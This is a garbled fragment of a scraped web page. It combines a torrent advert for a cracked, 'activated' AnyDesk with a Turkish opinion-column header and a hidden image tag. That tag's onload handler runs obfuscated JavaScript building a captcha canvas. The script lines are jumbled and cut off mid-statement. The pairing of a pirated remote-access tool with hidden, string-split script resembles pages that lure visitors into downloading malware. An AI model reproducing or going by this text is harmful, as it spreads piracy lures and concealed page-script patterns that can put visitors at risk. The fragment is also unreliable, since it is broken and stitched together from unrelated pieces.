
E VERIFIED T𝐨𝐫𝐫𝐞NT
ANYDESK FREE[ACTIVATED] UNIVERSAL [X86-X
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
e date: 2026-08-01<img
Hash Value: f31fc8024475e9a7f88b15347fff12c8 |
Update: 2026
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))